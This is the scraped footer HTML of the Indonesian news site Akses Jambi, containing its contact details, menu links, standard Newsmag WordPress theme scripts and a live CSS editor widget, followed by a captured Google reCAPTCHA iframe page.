<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 6970978722822
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69709787229a6">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_69709787229a6" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69709787229a6');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69709787229a6");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 16:08:23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jN01GEJ45H84FjEt4xuizA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768986506591');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>